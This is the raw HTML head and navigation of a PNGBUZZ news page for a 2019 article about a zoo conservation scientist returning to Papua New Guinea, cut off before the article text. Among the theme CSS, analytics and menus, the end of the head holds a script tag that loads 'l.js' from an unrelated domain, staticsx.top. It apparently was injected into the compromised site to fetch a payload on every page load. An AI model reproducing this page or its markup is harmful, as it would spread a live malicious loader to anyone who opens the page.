    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #168afa;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #168afa !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #168afa;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #168afa !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #168afa transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #168afa;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #168afa !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #168afa;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #168afa;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 138, 250, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #147fe2;
        background: -moz-linear-gradient(top, #147fe2 0%, #178bfb 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #147fe2), color-stop(100%, #178bfb));
        background: -webkit-linear-gradient(top, #147fe2 0%, #178bfb 100%);
        background: -o-linear-gradient(top, #147fe2 0%, #178bfb 100%);
        background: -ms-linear-gradient(top, #147fe2 0%, #178bfb 100%);
        background: linear-gradient(to bottom, #147fe2 0%, #178bfb 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#147fe2', endColorstr='#178bfb', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #7ec8f7;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://pngbuzz.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://pngbuzz.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://pngbuzz.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Montserrat;
	
    }


	
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Montserrat;
	font-size:6px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Montserrat;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Montserrat;
	
    }
    
    .td-post-content li {
        font-family:Montserrat;
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h6 {
        font-family:Montserrat;
	
    }





    
	.footer-text-wrap {
		font-family:Montserrat;
	
	}
	
	.td-sub-footer-copy {
		font-family:Montserrat;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Montserrat;
	
	}




	
    #td-outer-wrap span.dropcap {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133477695-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133477695-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pngbuzz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pngbuzz.com/category/ngo-news",
                    "name": "NGO News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pngbuzz.com/ngo-news/805",
                    "name": "Zoo conservation scientist returns to PNG"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.perfecty-push-dialog-box{font-size:20px;width:450px auto;border-radius:10px 10px 20px 20px;text-align:left}
#perfecty-push-dialog-cancel{background:#fff;color:#238df7;}
#perfecty-push-dialog-subscribe{background:#238df7;border-radius:10px}
.perfecty-push-dialog-buttons{text-align:right}
.perfecty-push-dialog-icon{padding-right:5px;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #168afa;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #168afa;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #168afa;
                }
                .tdm-btn-style1 {
					background-color: #168afa;
				}
				.tdm-btn-style2:before {
				    border-color: #168afa;
				}
				.tdm-btn-style2 {
				    color: #168afa;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #168afa;
                    -moz-box-shadow: 0 2px 16px #168afa;
                    box-shadow: 0 2px 16px #168afa;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #168afa;
                    -moz-box-shadow: 0 4px 26px #168afa;
                    box-shadow: 0 4px 26px #168afa;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-805 single-format-standard zoo-conservation-scientist-returns-to-png global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pngbuzzonline" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pngbuzzonline" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/pngbuzzonline" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pngbuzzonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-763"><a href="https://pngbuzz.com/">Home</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-765"><a href="https://pngbuzz.com/category/png-news">PNG News</a></li>
<li id="menu-item-7104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7104"><a href="/tv">PNGBUZZ TV</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2295"><a href="https://pngbuzz.com/category/features">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4287"><a href="https://pngbuzz.com/category/features/werise">WErise</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7103"><a href="https://pngbuzz.com/category/features/png-stories">PNG Stories</a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://pngbuzz.com/category/features/pacific-family-health-journal">Pacific Family Health Journal</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a href="https://pngbuzz.com/category/features/sunday-bake">Sunday Bake</a></li>
	<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3265"><a href="https://pngbuzz.com/category/features/tech-tuesday">Tech Tuesday</a></li>
</ul>
</li>
<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9708"><a href="https://pngbuzz.com/category/events">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://pngbuzz.com/gorokashow">Goroka Show</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://pngbuzz.com/category/pngsport">PNG Sport</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1737"><a href="https://pngbuzz.com/category/pngwomen">PNG Women</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://pngbuzz.com/contact">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pngbuzz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">26.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Port Moresby</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pngbuzzonline" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pngbuzzonline" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/pngbuzzonline" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pngbuzzonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pngbuzz.com/">
            <img class="td-retina-data" data-retina="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-blk-300x103.png" src="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-blk-300x103.png" alt="PNGBUZZ" title="PNGBUZZ"/>
            <span class="td-visual-hidden">pngbuzz.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697eed02c9633_rand td_block_template_1"><span class="td-adspot-title">Advertise here on PNGBUZZ - Contact us today</span><div class="td-all-devices"><a href="https://cre8ivemediapng.com/"><img src="https://pngbuzz.com/wp-content/uploads/2023/09/cre8ivemedia-leaderboard.png" alt="" /></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://pngbuzz.com/">
			<img class="td-retina-data" data-retina="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-300x103.png" src="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-300x103.png" alt="PNGBUZZ" title="PNGBUZZ"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://pngbuzz.com/">
			<img class="td-retina-data" data-retina="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-blk-300x103.png" src="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-blk-300x103.png" alt="PNGBUZZ" title="PNGBUZZ"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-763"><a href="https://pngbuzz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-765"><a href="https://pngbuzz.com/category/png-news">PNG News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7104"><a href="/tv">PNGBUZZ TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2295"><a href="https://pngbuzz.com/category/features">Features</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4287"><a href="https://pngbuzz.com/category/features/werise">WErise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7103"><a href="https://pngbuzz.com/category/features/png-stories">PNG Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2535"><a href="https://pngbuzz.com/category/features/pacific-family-health-journal">Pacific Family Health Journal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2537"><a href="https://pngbuzz.com/category/features/sunday-bake">Sunday Bake</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3265"><a href="https://pngbuzz.com/category/features/tech-tuesday">Tech Tuesday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9708"><a href="https://pngbuzz.com/category/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9515"><a href="https://pngbuzz.com/gorokashow">Goroka Show</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://pngbuzz.com/category/pngsport">PNG Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1737"><a href="https://pngbuzz.com/category/pngwomen">PNG Women</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-529"><a href="https://pngbuzz.com/contact">Contact</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pngbuzz.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in NGO News" class="entry-crumb" href="https://pngbuzz.com/category/ngo-news">NGO News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zoo conservation scientist returns to PNG</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-805" class="post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-ngo-news category-png-news tag-conservation" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pngbuzz.com/category/ngo-news">NGO News</a></li><li class="entry-category"><a  href="https://pngbuzz.com/category/png-news">PNG News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Zoo conservation scientist returns to PNG</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-24T19:38:51+00:00" >February 24, 2019</time></span>                    <div class="td-post-comments"><a href="https://pngbuzz.com/ngo-news/805#comments"><i class="td-icon-comments"></i>20</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-805">335</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpngbuzz.com%2Fngo-news%2F805">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zoo+conservation+scientist+returns+to+PNG&url=https%3A%2F%2Fpngbuzz.com%2Fngo-news%2F805&via=pngbuzz.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Zoo conservation scientist returns to PNG %0A%0A https://pngbuzz.com/ngo-news/805">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pngbuzz.com/ngo-news/805&title=Zoo conservation scientist returns to PNG">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

